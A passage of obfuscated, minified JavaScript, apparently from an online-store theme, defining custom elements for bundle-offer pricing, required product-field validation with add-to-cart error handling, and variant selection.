_0x2b8176(_0x2e8bd0)},ZRWLS:function(_0x1acc01,_0x231901){return _0x1acc01-_0x231901},MwTcP:function(_0x50e431,_0x22ac45){return _0x50e431*_0x22ac45},rcQuw:function(_0x1fdb41,_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9){return _0x1fdb41(_0x2f4bff,_0x2b79e6,_0x1f8ee4,_0x558464,_0x3508f9)}};if(!this[_0x5376f0(2579,2992,2623,2792)+"es"])return;var _0x183edf=0,_0xc8cb0e=-3886+-2*-1943;for(let _0x285505=1*-4227+-5*-526+1597;_0xfbc446[_0x5376f0(1846,2752,1870,769)](_0x285505,this.offerItems[_0x3ca3da(1229,9,1097,1241)]);_0x285505++)if(_0xfbc446.MSxon(_0xfbc446[_0x5376f0(995,2271,1273,37)],_0xfbc446[_0x5376f0(670,2107,1786,3139)])){if(!this[_0x5376f0(64,-1360,-109,-761)+_0x3ca3da(3246,1901,2206,3221)]||!this[_0x5376f0(1225,-951,-109,-373)+_0x3ca3da(1549,1901,2452,958)][_0x3ca3da(348,103,-190,403)+"edia"])return;const _0x5ca4cb=_0x5e771c["getElement"+_0x3ca3da(1527,109,1275,-49)](this.dataset[_0x5376f0(1490,162,582,1932)]+_0x3ca3da(2263,2143,2296,3237));if(!_0x5ca4cb)return;const _0x9f78f7=this["currentVar"+_0x3ca3da(2025,1901,535,1860)][_0x3ca3da(-923,103,-1092,-471)+_0x5376f0(2862,2219,1523,843)][_0x5376f0(53,1145,1446,807)+_0x5376f0(-90,-674,382,-605)],_0x6c0300=_0x9f78f7[_0x5376f0(651,1622,1898,2842)][_0x5376f0(453,969,678,-338)]("?")[-6494+-3*-3165+-3001*1],_0x7a1e08=[165,360,12677+-1104*11,-2220+1446*-3+1213*6,2755*1+2206*-4+7009,1066],_0x4d9440=_0x7a1e08.filter(_0x386d97=>_0x9f78f7[_0x5376f0(979,1874,2406,2415)]>=_0x386d97)[_0x5376f0(1153,1261,2213,949)](_0x4ff240=>_0x6c0300+_0x5376f0(521,756,1704,1732)+_0x4ff240+" "+_0x4ff240+"w").join(", ");_0x5ca4cb[_0x5376f0(556,-179,1112,1048)]=_0x4d9440+", "+_0x6c0300+" "+_0x9f78f7[_0x3ca3da(3871,2457,2865,3133)]+"w",_0x5ca4cb[_0x3ca3da(2876,1949,758,2207)]=_0x6c0300+"?width=533"}else _0x183edf+=_0xfbc446.SkyvJ(parseInt,this[_0x5376f0(896,-552,132,709)][_0x285505][_0x5376f0(1042,751,49,201)]),_0xc8cb0e+=_0xfbc446.RMIxK(parseInt,this[_0x5376f0(-147,-896,132,914)][_0x285505][_0x5376f0(-154,-328,249,-792)+"ce"]);function _0x3ca3da(_0x171bc5,_0x418d9e,_0x45d959,_0x4094e0){return _0x519bf4(_0x4094e0,_0x418d9e- -910,_0x45d959-2,_0x4094e0-320)}_0x183edf=_0xfbc446[_0x3ca3da(70,1103,1973,2386)](_0xfbc446.MwTcP(_0x183edf,this[_0x3ca3da(-411,298,-372,-196)+_0x3ca3da(1499,1220,2047,2229)]),this["fixedDisco"+_0x5376f0(671,629,938,-85)]);function _0x5376f0(_0x4ce152,_0xc704d3,_0xdc7631,_0x1eb4ae){return _0x519bf4(_0xc704d3,_0xdc7631- -961,_0xdc7631-491,_0x1eb4ae-477)}_0xfbc446[_0x3ca3da(-302,760,-388,920)](displayPrices,_0x183edf,_0xc8cb0e,this.priceSpan,this[_0x3ca3da(170,300,46,256)+_0x5376f0(3378,1156,2326,2931)],this[_0x3ca3da(2934,1987,1430,2223)+"t"])}}customElements[_0x2cc95f(1890,3620,3058,2198)](_0x2cc95f(2109,1137,1880,2444)+"e-offer",MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super()}[_0x519bf4(4e3,3183,3757,4560)+_0x519bf4(957,2027,687,770)](){const _0x3cc72d={KZVUt:_0xa7d368(2220,2130,1693,1921),qLHkd:_0xa7d368(3349,2323,2958,2757)+_0xa7d368(1631,2573,1195,2011),aVwLh:function(_0xf42ae3,_0x3d9b0a){return _0xf42ae3===_0x3d9b0a},sMJPh:_0x2378d6(731,3007,2646,1922),jRBGS:function(_0x59b472,_0x2f197a){return _0x59b472===_0x2f197a},cWmto:"select",eNYIC:_0x2378d6(2145,2834,3571,2420)+"10|8|6|0|1"+_0x2378d6(2520,1769,2162,1185),myaAM:function(_0x5d6445,_0x2d4f2c){return _0x5d6445===_0x2d4f2c},qhIKU:".main-prod"+_0x2378d6(792,2255,1117,1771),TMxSA:".main-atc_"+_0x2378d6(4427,3195,3092,3583),ZGogY:".sticky-atc__label",hDUoT:_0xa7d368(2237,2953,1227,3314)+_0xa7d368(2825,2114,3948,3709),dVuiS:function(_0x3d9f58,_0x4b4d99){return _0x3d9f58+_0x4b4d99},NtGCL:function(_0x247a65,_0x192b3d){return _0x247a65(_0x192b3d)},WqnFH:_0x2378d6(1322,2379,2572,1218)+_0x2378d6(318,1669,2093,824),kSmra:_0x2378d6(3264,3853,4253,3487)};this.fieldName=this[_0xa7d368(1504,605,287,2282)].name,this.input=this.querySelector(_0xa7d368(2973,2658,2332,4178)+_0x2378d6(515,1337,1887,1269)+_0xa7d368(3191,3292,2054,3755)+_0xa7d368(2884,3654,3734,3202)),this[_0xa7d368(2284,1484,2070,1137)+"s"]=this[_0xa7d368(2630,3303,1718,2180)+_0x2378d6(2416,2119,2904,1697)]('[type="rad'+_0xa7d368(1054,634,321,1541)),this[_0xa7d368(3168,3943,1791,2599)]=this[_0x2378d6(2159,3186,3781,2664)+_0xa7d368(2387,1229,2982,1328)](_0x3cc72d[_0x2378d6(3302,2951,2282,2291)]),this[_0xa7d368(1328,1544,2636,1345)+"m"]=document[_0xa7d368(1752,3041,1112,879)+_0xa7d368(943,1655,1618,866)](_0x2378d6(829,2228,1641,1416)+_0x2378d6(4302,3257,4297,3387)+this[_0xa7d368(1504,2415,572,882)].section);function _0x2378d6(_0x982b9b,_0x140575,_0x2d4950,_0x550f58){return _0x2cc95f(_0x982b9b-210,_0x2d4950,_0x550f58-357,_0x550f58-445)}this[_0xa7d368(2865,3881,2982,3433)]=this.dataset[_0xa7d368(2355,1743,2464,3323)+"ue"],this[_0xa7d368(3399,2503,3152,3613)]=_0x3cc72d.aVwLh(this[_0x2378d6(2387,2274,1355,1538)].required,_0x3cc72d[_0x2378d6(887,270,2514,1494)]),this[_0x2378d6(3878,3800,4844,3452)]=!0,this[_0x2378d6(2753,1356,2643,2426)]=_0x3cc72d[_0x2378d6(862,1322,323,1570)](this.dataset[_0x2378d6(3099,2735,3070,2426)],_0x2378d6(2078,1747,2248,1922));function _0xa7d368(_0x3656a0,_0x5dcc0b,_0x4ccffe,_0x37dce6){return _0x2cc95f(_0x3656a0-117,_0x5dcc0b,_0x3656a0-323,_0x37dce6-139)}if((_0x3cc72d[_0xa7d368(1536,843,1344,2351)](this[_0xa7d368(1504,1708,639,1557)][_0xa7d368(1417,1345,2122,1433)],_0x3cc72d.cWmto)||this[_0x2378d6(1912,1561,2500,1538)][_0x2378d6(1592,2729,1173,1451)]===_0x2378d6(1585,2220,1389,1608))&&(this[_0xa7d368(3418,4259,4391,2716)]=!1),this.createInputs(),this[_0xa7d368(3399,2356,3042,2739)]&&this[_0xa7d368(3418,3704,2475,3705)]){const _0x5ce106=_0x3cc72d[_0xa7d368(3388,4035,4650,2835)].split("|");let _0x5cb44e=8951*-1+-9585+18536;for(;;){switch(_0x5ce106[_0x5cb44e++]){case"0":this[_0xa7d368(2637,1947,2789,3717)+_0x2378d6(1265,1956,1482,2058)]=_0x3cc72d[_0x2378d6(2969,3010,2279,3185)](this[_0xa7d368(1504,1486,2194,1068)][_0xa7d368(2637,2750,3991,3213)+_0x2378d6(1551,2632,3107,2058)],_0x2378d6(2627,3054,1352,1922));continue;case"1":this.isValid=!0;continue;case"2":this[_0x2378d6(1518,3521,3116,2508)]=this[_0xa7d368(2392,3167,3498,2555)]?document[_0x2378d6(3491,3465,4060,2664)+"torAll"](_0x2378d6(2730,3560,3506,3471)+_0xa7d368(2949,4183,4174,4135)+"c-"+this[_0x2378d6(1585,2234,985,1538)].section):document[_0x2378d6(1288,2966,3828,2664)+"torAll"](_0x3cc72d.qhIKU);continue;case"3":this[_0xa7d368(2823,3469,2016,4132)+"Error"]=this["mainAtcBut"+_0xa7d368(1007,1665,2139,718)][_0x2378d6(2169,1768,3694,2664)+_0x2378d6(1568,3598,3361,2421)](_0x3cc72d.TMxSA);continue;case"4":this["applyStick"+_0xa7d368(2024,3061,2032,3308)]&&this[_0xa7d368(1721,349,1074,820)+_0x2378d6(2295,738,1017,1548)]&&(this[_0xa7d368(1721,2874,1379,2768)+_0xa7d368(2117,2023,1392,1672)]=this[_0x2378d6(3075,1097,658,1755)+_0x2378d6(1600,2592,1007,1548)][_0xa7d368(2630,4045,1592,1522)+_0x2378d6(3105,3220,1209,2421)](_0x3cc72d[_0x2378d6(3282,3077,4386,3435)]),this[_0xa7d368(1721,3119,1694,1350)+_0x2378d6(735,899,833,854)]=this[_0xa7d368(1721,1139,1273,1645)+_0xa7d368(1514,2040,2685,1754)].querySelector(_0x3cc72d.hDUoT),this[_0xa7d368(1721,2542,2598,2273)+_0x2378d6(389,1569,1264,854)][_0x2378d6(2482,4065,2999,3372)]=this[_0x2378d6(698,2213,94,1036)+"g"]);continue;case"5":this[_0xa7d368(3474,4550,3334,2394)+_0x2378d6(1227,1390,405,1041)]=this[_0xa7d368(1328,2297,1082,1382)+"m"].querySelector(_0xa7d368(1669,298,1133,1728)+_0xa7d368(1569,162,2747,874)+"-"+this[_0xa7d368(1504,957,1829,98)][_0x2378d6(226,76,2070,1501)]);continue;case"6":this[_0xa7d368(2823,2037,3636,1919)+_0x2378d6(1602,2402,4155,2878)][_0xa7d368(3338,3425,4075,4175)]=this.atcErrorMsg;continue;case"7":this["validateVa"+_0x2378d6(2090,1686,2295,962)](this[_0xa7d368(2865,3213,3780,2551)],null);continue;case"8":this[_0x2378d6(4380,4806,3397,3508)+_0xa7d368(1007,159,2079,837)].dataset["requiredFi"+_0xa7d368(2697,3626,1342,3866)]=_0x3cc72d[_0xa7d368(2384,2806,1022,2620)](_0x3cc72d[_0x2378d6(2760,1051,3079,1990)](parseInt,this[_0xa7d368(3474,2074,2585,2400)+_0x2378d6(1780,1997,772,1041)].dataset[_0xa7d368(2181,2506,3344,2279)+_0xa7d368(2697,2052,3340,2680)]),-1*1349+665*5+1*-1975);continue;case"9":this[_0x2378d6(3926,1704,1665,2857)+_0x2378d6(-130,-106,590,1206)]=this["mainAtcBut"+_0xa7d368(1007,2353,2193,380)][_0xa7d368(2630,1239,2784,2214)+_0xa7d368(2387,3807,1439,1947)](_0x3cc72d.WqnFH);continue;case"10":this[_0xa7d368(1002,1563,1280,1247)+"g"]=this.dataset.atcErrorMsg;continue;case"11":this.stickyAtcButton=document[_0xa7d368(2630,1695,1275,1823)+_0xa7d368(2387,2033,2097,1410)](_0xa7d368(3494,2415,3705,3778)+"c-"+this[_0x2378d6(1579,399,1275,1538)][_0xa7d368(1467,2117,247,1382)]);continue}break}}this[_0xa7d368(2220,1727,1421,2236)]&&this[_0x2378d6(2167,2138,2678,2254)][_0x2378d6(2761,2879,2455,3258)+_0x2378d6(2544,2157,2206,1555)](_0xa7d368(2220,926,3112,1091),this[_0x2378d6(513,1178,107,1130)+"ge"][_0x2378d6(3377,1621,3387,2535)](this)),this[_0x2378d6(1156,1300,1250,2318)+"s"].forEach(_0x435b0e=>{function _0x2a35d2(_0x5581f6,_0x2dc7e7,_0xd840a6,_0x514074){return _0xa7d368(_0xd840a6- -1102,_0x5581f6,_0xd840a6-456,_0x514074-33)}function _0x98c32d(_0x373931,_0x249d3c,_0x5b706f,_0x4a21b1){return _0x2378d6(_0x373931-300,_0x249d3c-269,_0x4a21b1,_0x373931- -596)}_0x435b0e[_0x2a35d2(3187,1949,2122,2331)+_0x2a35d2(1130,1033,419,1111)](_0x3cc72d[_0x98c32d(2854,4275,2962,2140)],this[_0x2a35d2(543,1272,-6,1245)+"ge"].bind(this))}),this.select&&this.select["addEventLi"+_0x2378d6(760,2547,2204,1555)](_0x3cc72d[_0xa7d368(2179,1483,3207,2264)],this[_0x2378d6(203,2031,154,1130)+"ge"][_0x2378d6(3755,2915,2807,2535)](this))}[_0x519bf4(960,1172,2153,-142)+"ge"](_0x57d45b){const _0x597444=_0x57d45b[_0x262ab2(286,537,321,962)][_0x262ab2(-1309,147,14,-308)].trim();if(_0x57d45b[_0x262ab2(1416,284,-369,962)][_0x5d9628(1949,2336,2073,2670)+_0x262ab2(-574,1692,1005,603)]())this[_0x5d9628(3603,4678,3288,3263)]=_0x597444;else{_0x57d45b[_0x262ab2(1063,944,468,962)][_0x262ab2(280,354,-769,-308)]=this[_0x5d9628(3863,4555,3288,4111)];return}this[_0x5d9628(1801,955,1927,727)][_0x5d9628(2255,435,1546,288)]=_0x597444;function _0x262ab2(_0x358e8a,_0x41c59e,_0x5489d2,_0x39bf12){return _0x2cc95f(_0x358e8a-357,_0x41c59e,_0x39bf12- -1108,_0x39bf12-107)}this[_0x262ab2(754,1200,-877,-103)+_0x262ab2(-631,662,1600,699)][_0x5d9628(914,1806,1546,2507)]=_0x597444;function _0x5d9628(_0x50d40d,_0x2d7c81,_0x3863dd,_0x53936c){return _0x2cc95f(_0x50d40d-438,_0x2d7c81,_0x3863dd-746,_0x53936c-75)}this[_0x5d9628(4431,5224,3822,5145)]&&this[_0x5d9628(4753,4036,3841,4609)]&&this[_0x262ab2(-1003,-148,786,286)+"lue"](_0x597444,_0x57d45b[_0x262ab2(-284,968,127,962)])}[_0x519bf4(1409,1793,1194,375)+_0x2cc95f(966,1378,605,-722)](_0x1ef60e,_0x3a7669){const _0x3ca8ef={DtJsN:_0x545d86(596,235,745,1113)+_0x71785(1950,1453,849,535),WZWzK:_0x71785(2371,3673,2580,2809),qKwSA:_0x71785(-392,741,825,601),nhvxF:_0x71785(1430,988,834,589),chgzn:_0x71785(17,316,763,2050),CoMNk:"mouseup",YChqL:"touchend",cOCeq:function(_0x3baeae,_0x354918,_0x3f3cb0){return _0x3baeae(_0x354918,_0x3f3cb0)},epGCi:function(_0x11a50e,_0x1c4973){return _0x11a50e!==_0x1c4973},XaBqv:_0x71785(-26,597,580,1538),YieWQ:_0x545d86(2398,2484,1791,2123),bXkfZ:function(_0x3aba26,_0x4ae779){return _0x3aba26<_0x4ae779},JAGuL:function(_0x5bd3f2,_0x332da7){return _0x5bd3f2(_0x332da7)},umBBx:function(_0x5a694e,_0x4ebcf9){return _0x5a694e>_0x4ebcf9},XPiLD:function(_0x53dae9,_0x544a20){return _0x53dae9===_0x544a20},VHyek:"hnaNr",dcQJM:_0x545d86(997,39,449,628)+"or",nptKh:function(_0x342c8e,_0x2e6327){return _0x342c8e+_0x2e6327},xwpqX:_0x545d86(19,1706,562,1551),ZCPoS:"none",nLBRf:_0x545d86(557,-854,-185,-289)},_0xdefe13=!!_0x3ca8ef[_0x545d86(1690,1700,1470,809)](_0x1ef60e[_0x71785(-905,-759,436,512)],1741*-2+-1*-9829+-6347);function _0x71785(_0x54efc0,_0x3b0958,_0x3a09d5,_0x466f8d){return _0x2cc95f(_0x54efc0-319,_0x466f8d,_0x3a09d5- -84,_0x466f8d-96)}if(_0x3ca8ef[_0x71785(2985,1095,1795,405)](_0xdefe13,this[_0x545d86(-116,874,632,777)]))return;if(this[_0x71785(2216,2143,1551,2299)]=_0xdefe13,_0x3a7669)if(_0x3ca8ef[_0x71785(2806,2186,1761,2545)]===_0x71785(271,1334,718,1513))this.isValid?(_0x3a7669[_0x545d86(-136,1530,274,1568)][_0x545d86(23,-66,556,765)](_0x3ca8ef.dcQJM),this[_0x545d86(2328,859,2148,3156)+_0x545d86(1081,-608,-319,1105)].dataset[_0x71785(1272,412,1644,1988)+"s"]=_0x3ca8ef[_0x71785(2497,686,1991,1462)](_0x3ca8ef[_0x545d86(1589,-476,443,-131)](parseInt,this["mainAtcBut"+_0x71785(-447,-775,600,1991)][_0x71785(788,-309,1097,-18)][_0x545d86(-699,178,725,1631)+"s"]),1)):(_0x3a7669[_0x71785(1320,855,1193,2549)][_0x545d86(2210,2672,1783,894)](_0x71785(1912,402,1368,2345)+"or"),this[_0x545d86(2210,784,2148,1191)+_0x71785(1405,95,600,1968)][_0x545d86(979,-392,178,145)][_0x71785(1060,1592,1644,1672)+"s"]=_0x3ca8ef.JAGuL(parseInt,this["mainAtcBut"+_0x71785(1558,758,600,1052)].dataset[_0x71785(2567,2129,1644,1091)+"s"])-(-2902+-2903*-1));else{const _0x4e801b=_0x3ca8ef.DtJsN.split("|");let _0xaa5371=-16665+-5555*-3;for(;;){switch(_0x4e801b[_0xaa5371++]){case"0":this[_0x71785(1640,278,1196,1531)]["addEventLi"+_0x71785(1202,2005,1114,1742)](_0x3ca8ef[_0x71785(824,383,508,-640)],this[_0x71785(789,1854,1866,1892)+_0x545d86(-843,-746,-258,-1642)][_0x545d86(86,296,1175,552)](this));continue;case"1":this[_0x71785(2216,2543,2327,2284)][_0x71785(1467,3364,2817,1847)+_0x545d86(-158,-210,195,1332)](_0x71785(2567,3815,2503,2284),this[_0x71785(1372,-130,839,1864)].bind(this));continue;case"2":this[_0x71785(1375,2230,2327,1528)][_0x545d86(937,679,1898,647)+"stener"](_0x3ca8ef.qKwSA,this[_0x545d86(-784,1156,-80,990)][_0x71785(2816,2266,2094,1050)](this));continue;case"3":_0xdbda6d[_0x71785(3356,1622,2817,3189)+"stener"](_0x545d86(-657,-648,-423,-1660),this[_0x71785(2874,1073,2051,2123)].bind(this));continue;case"4":this[_0x71785(1922,1156,2327,2010)]["addEventLi"+_0x71785(-18,417,1114,1129)](_0x3ca8ef[_0x545d86(1047,-435,975,158)],this.seekVideo[_0x545d86(1425,726,1175,1446)](this));continue;case"5":_0x555420["addEventLi"+_0x545d86(-511,739,195,-243)](_0x3ca8ef[_0x71785(2174,1960,2224,873)],this[_0x71785(1387,1055,2051,1092)][_0x71785(2907,885,2094,2078)](this));continue;case"6":_0x5a1bb1["addEventLi"+_0x545d86(-1004,-41,195,552)](_0x3ca8ef[_0x71785(1342,651,416,161)],this.stopDrag[_0x71785(1005,3280,2094,1480)](this));continue;case"7":_0x218fff[_0x545d86(3099,1352,1898,1704)+_0x545d86(1415,-840,195,660)](_0x3ca8ef[_0x71785(2729,1456,2237,3130)],this.stopDrag[_0x71785(1888,1551,2094,1694)](this));continue}break}}function _0x545d86(_0x3c268c,_0xeb5686,_0x1e1a78,_0xae79b5){return _0x519bf4(_0xae79b5,_0x1e1a78- -1402,_0x1e1a78-475,_0xae79b5-97)}const _0x44dbb5=_0x3ca8ef[_0x545d86(50,308,876,466)](this[_0x71785(2189,3743,3067,1652)+_0x545d86(-95,458,-319,-165)].dataset[_0x545d86(371,693,725,1279)+"s"],this[_0x545d86(1581,2720,2148,2831)+_0x545d86(-611,-849,-319,1041)][_0x71785(2318,1545,1097,483)][_0x545d86(1605,1385,855,1479)+_0x71785(3330,1978,2290,965)]),_0x5da544=this[_0x71785(2188,4104,3067,2755)+_0x71785(1907,1666,600,588)].dataset[_0x545d86(2758,551,1386,742)+"e"]===_0x3ca8ef[_0x71785(11,1231,1036,2426)];if(this[_0x71785(2512,3238,2067,2139)][_0x545d86(99,1455,872,-391)](_0x20110e=>{function _0x47816f(_0x50a9d2,_0x3807ab,_0x5f30b7,_0x567545){return _0x71785(_0x50a9d2-391,_0x3807ab-14,_0x567545-549,_0x50a9d2)}function _0xffd6ea(_0x58605c,_0x236eb9,_0x15a6af,_0x5babb9){return _0x71785(_0x58605c-496,_0x236eb9-414,_0x236eb9- -655,_0x15a6af)}const _0x48d378={JxEPP:_0xffd6ea(1331,214,-1124,936),OXqKI:function(_0x414ad1,_0x434501,_0x252cb5){function _0x13d5e6(_0x3f2ce5,_0x14a9f5,_0x5f0f49,_0x1b5bbb){return _0xffd6ea(_0x3f2ce5-241,_0x5f0f49-566,_0x14a9f5,_0x1b5bbb-139)}return _0x3ca8ef[_0x13d5e6(154,1280,866,426)](_0x414ad1,_0x434501,_0x252cb5)}};_0x3ca8ef.epGCi("mGVpF",_0x3ca8ef[_0x47816f(1953,1476,1319,1874)])?(this[_0x47816f(1673,2089,2932,2362)][_0x47816f(3525,3423,1e3,2262)]["addEventLi"+_0xffd6ea(1266,459,-28,-46)](_0x48d378[_0xffd6ea(218,-135,-14,-999)],this.onFormReset[_0xffd6ea(2037,1439,1513,1533)](this)),this[_0xffd6ea(1212,1158,-132,1328)][_0x47816f(2166,3981,3206,3366)+"stener"]("input",_0x48d378[_0xffd6ea(859,-259,-234,-959)](_0x5a3f51,_0x21dd27=>{this.onChange(_0x21dd27)},300)[_0xffd6ea(2462,1439,1274,834)](this))):_0x44dbb5&&!_0x5da544?_0x20110e[_0x47816f(3568,3664,2887,3552)+_0xffd6ea(1141,537,1641,-128)](_0x3ca8ef[_0x47816f(2809,2488,4599,3365)]):_0x20110e.setAttribute("disabled","")}),!_0x3ca8ef[_0x545d86(1134,1808,876,-336)](this[_0x545d86(-1030,-1125,-324,941)+"g"][_0x545d86(-344,354,-483,-309)],-877*4+3314*-3+13450*1))if(_0x44dbb5)this[_0x545d86(2665,1248,1497,1059)+_0x545d86(-1435,-1044,-154,-550)].style[_0x545d86(2e3,1731,1015,-174)]="",this[_0x545d86(1656,2044,1497,2912)+"Error"][_0x71785(-141,134,845,-280)].display=_0x3ca8ef[_0x71785(-201,-324,779,227)],this["applyStick"+_0x71785(1480,835,1617,1150)]&&this[_0x545d86(-718,784,395,-119)+_0x545d86(-276,925,188,-992)]&&(this[_0x71785(595,2263,1314,1238)+_0x545d86(-350,-605,791,194)][_0x545d86(-54,-841,-74,-879)].display="",this[_0x545d86(1558,-257,395,310)+_0x545d86(-1095,852,-506,787)][_0x545d86(1251,-1042,-74,834)][_0x545d86(-260,996,1015,-77)]="none");else if(_0x3ca8ef[_0x71785(2540,2937,1795,751)](_0x3ca8ef[_0x71785(302,2624,1407,1741)],_0x3ca8ef[_0x71785(2133,2744,1407,2708)])){if(this[_0x71785(3094,3838,2416,3385)+"Label"][_0x71785(867,222,845,1147)][_0x545d86(-1,1545,1015,2133)]=_0x3ca8ef.ZCPoS,this[_0x545d86(177,556,1497,1204)+_0x71785(1807,1180,2437,2768)][_0x545d86(-1201,513,-74,-389)].display="",this[_0x545d86(2575,1619,1311,1167)+"yAtcError"]&&this["stickyAtcB"+_0x545d86(325,-847,188,-680)])if(_0x3ca8ef.epGCi(_0x545d86(1129,1556,159,1470),_0x545d86(2712,851,1882,2251)))this["stickyAtcB"+_0x71785(693,586,1710,668)][_0x545d86(820,660,-74,-1200)][_0x71785(2030,732,1934,2705)]=_0x3ca8ef[_0x545d86(-747,-1202,-140,-399)],this[_0x545d86(780,-756,395,1776)+"tnError"].style[_0x545d86(218,121,1015,1855)]="";else{const _0x40d053=_0x523574[_0x2c6842],_0x2cb202=_0x18d587[_0x545d86(-1505,-431,-318,-619)](_0x18657a=>_0x18657a.id===_0x40d053);if(_0x3ca8ef[_0x71785(2447,1448,1125,202)](_0x2cb202,-1*-7317+7327+2092*-7)){const _0x1362c7={};_0x1362c7.id=_0x40d053,_0x1362c7[_0x71785(3739,1891,2674,1846)]=1,_0x10f7ca[_0x545d86(2822,2255,1611,2759)](_0x1362c7)}else _0x14be68[_0x2cb202][_0x71785(1303,4054,2674,2520)]+=6353+1*-6352}}else _0x3e684e=_0x3ca8ef[_0x71785(2642,1065,1362,1732)](_0x2670fc,this["quantityBr"+_0x71785(2863,3661,2757,3444)].selectedQuantity)}[_0x2cc95f(-46,1462,841,847)+"ts"](){const _0x438f8f={};_0x438f8f[_0x4b2ee0(3238,1978,1698,2864)]=_0x4b2ee0(-820,127,521,-956)+"4",_0x438f8f[_0x6c9631(2499,1157,3909,3848)]=_0x4b2ee0(3473,2208,1821,1543),_0x438f8f[_0x4b2ee0(2441,1661,349,2585)]="input";function _0x4b2ee0(_0x29c3e9,_0x35de9d,_0x3a453e,_0x4605f7){return _0x2cc95f(_0x29c3e9-115,_0x3a453e,_0x35de9d- -573,_0x4605f7-369)}_0x438f8f.tZOnE=_0x4b2ee0(1531,785,-164,475);const _0xae026c=_0x438f8f,_0x12abc2=_0xae026c.jxWhz[_0x6c9631(1404,975,1252,2375)]("|");function _0x6c9631(_0x90fb1c,_0x27faca,_0x39bb14,_0x16c729){return _0x519bf4(_0x39bb14,_0x90fb1c- -235,_0x39bb14-349,_0x16c729-400)}let _0x53326b=1*-1635+-493+2128;for(;;){switch(_0x12abc2[_0x53326b++]){case"0":this[_0x6c9631(1169,232,-144,386)+_0x4b2ee0(2546,1234,-136,326)][_0x6c9631(2099,2073,2890,2686)+"te"](_0xae026c[_0x4b2ee0(824,1762,2916,538)],_0x4b2ee0(1845,1495,2809,1847)+"["+this[_0x6c9631(1547,585,1030,2160)]+"]");continue;case"1":this.productFormInput[_0x6c9631(964,-421,138,2297)]=this.dataset[_0x4b2ee0(335,1459,1442,836)+"ue"];continue;case"2":this[_0x4b2ee0(-775,432,1164,1787)+"mInput"]=document[_0x6c9631(2998,2897,2345,1926)+_0x6c9631(3423,4618,3574,2512)](_0xae026c.RpLIT);continue;case"3":this[_0x6c9631(1169,2477,606,1141)+"mInput"][_0x4b2ee0(-653,704,-653,-306)][_0x4b2ee0(2624,2213,1611,1949)](_0x4b2ee0(724,772,-583,124)+_0x4b2ee0(459,910,-424,917));continue;case"4":this.productForm[_0x4b2ee0(3739,2688,1555,3879)+"d"](this[_0x6c9631(1169,2470,171,1457)+"mInput"]);continue;case"5":this[_0x4b2ee0(-460,432,1041,-208)+_0x6c9631(1971,2816,2762,1473)][_0x6c9631(2099,1776,2493,3315)+"te"](_0x4b2ee0(729,521,1687,1080),_0xae026c[_0x6c9631(2104,3213,1411,2531)]);continue}break}}}customElements[_0x519bf4(3866,3457,3063,3555)]("custom-pro"+_0x519bf4(1300,2461,2347,1215),CustomProductField);function playMedia(){function _0x569a4b(_0x453416,_0x3530ee,_0x25ae89,_0x57d5b2){return _0x519bf4(_0x3530ee,_0x453416-150,_0x25ae89-205,_0x57d5b2-495)}function _0x49b335(_0x28bc70,_0x3c429a,_0x4bfd81,_0x57c78d){return _0x2cc95f(_0x28bc70-120,_0x57c78d,_0x3c429a- -743,_0x57c78d-163)}serial||(serial=document[_0x49b335(1823,1351,1517,1793)+"ipt"].dataset[_0x569a4b(1070,1739,-79,-149)+_0x49b335(708,680,-72,-162)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x3ab503={};function _0x52aa49(_0x38352a,_0x1ce866,_0x32c0ab,_0x3f2d25){return _0x2cc95f(_0x38352a-467,_0x38352a,_0x1ce866- -127,_0x3f2d25-141)}_0x3ab503[_0x29d5ed(2347,2808,2119,1023)]="10|2|3|4|9"+_0x52aa49(1129,2168,1333,1230)+_0x29d5ed(1792,2304,2642,928),_0x3ab503[_0x29d5ed(2422,3368,3278,2703)]=function(_0x5b2784,_0x49a7da){return _0x5b2784===_0x49a7da},_0x3ab503[_0x29d5ed(1969,1513,614,1351)]=_0x52aa49(743,1438,1696,1346),_0x3ab503[_0x29d5ed(366,-383,901,589)]=function(_0x3837fe,_0x2113da){return _0x3837fe!=_0x2113da},_0x3ab503[_0x29d5ed(1327,354,-18,2106)]="StickyAtcVariantPick"+_0x52aa49(978,745,320,1183),_0x3ab503[_0x29d5ed(1215,-99,85,1104)]=_0x29d5ed(2761,1507,3178,3046);const _0x3a9b05=_0x3ab503;function _0x29d5ed(_0x35fe1c,_0xe8c5c6,_0x43156d,_0x37a17b){return _0x519bf4(_0x37a17b,_0x35fe1c- -768,_0x43156d-249,_0x37a17b-35)}const _0x4456c0=_0x3a9b05[_0x52aa49(2865,2589,2248,1458)][_0x52aa49(-242,1113,-1,484)]("|");let _0x31c28f=2*-2983+1561+4405;for(;;){switch(_0x4456c0[_0x31c28f++]){case"0":this[_0x29d5ed(2080,1001,2566,2346)]=_0x3a9b05[_0x29d5ed(2422,2425,1319,3117)](this[_0x52aa49(1972,1054,1156,1450)][_0x29d5ed(985,1077,902,1311)+"ng"],_0x3a9b05.WjSNA);continue;case"1":this[_0x29d5ed(1340,1977,464,822)+"ia"]=_0x3a9b05[_0x52aa49(1327,608,1467,469)](this.dataset["disablePre"+_0x52aa49(3096,2087,832,973)],_0x3a9b05[_0x52aa49(1600,2211,1947,1046)]);continue;case"2":this[_0x29d5ed(1927,1240,3272,1557)+"electSelec"+_0x29d5ed(1695,2340,2023,870)]=_0x3a9b05[_0x52aa49(2862,1569,2374,378)];continue;case"3":this[_0x52aa49(3260,2169,2555,2942)+_0x52aa49(247,1181,1031,1500)]=document[_0x29d5ed(1060,1862,2299,-39)+_0x29d5ed(251,482,-238,-963)](""+this["secondaryS"+_0x52aa49(3888,2612,2903,3472)+"tor"]+this[_0x52aa49(974,1054,1179,275)][_0x52aa49(1173,1017,1310,1860)]);continue;case"4":this[_0x52aa49(-416,466,1150,21)+"y"]=!1;continue;case"5":this[_0x52aa49(3234,2774,1935,3354)+_0x52aa49(495,1071,1807,2292)](_0x3a9b05[_0x52aa49(752,1457,878,762)],this[_0x52aa49(2526,1424,2546,1886)+_0x52aa49(-622,733,2027,696)]);continue;case"6":this[_0x29d5ed(1277,255,2473,1304)+_0x52aa49(679,657,1239,-84)]=_0x3a9b05.GXXov(this[_0x29d5ed(812,-131,-197,870)][_0x29d5ed(1277,204,722,2688)+_0x52aa49(536,657,-525,1291)],_0x3a9b05[_0x29d5ed(1969,1259,1644,685)]);continue;case"7":this[_0x29d5ed(368,-349,-67,-560)+_0x52aa49(3672,2793,3936,2399)+_0x29d5ed(2671,1423,1561,2794)]&&(this["quantityBreaksPicker"+_